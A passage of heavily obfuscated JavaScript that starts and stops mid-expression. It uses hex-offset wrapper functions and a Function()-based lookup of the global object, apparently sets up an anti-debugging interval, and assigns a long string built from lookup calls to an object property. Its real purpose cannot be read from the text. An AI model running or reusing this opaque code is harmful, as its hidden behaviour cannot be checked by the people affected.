_0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-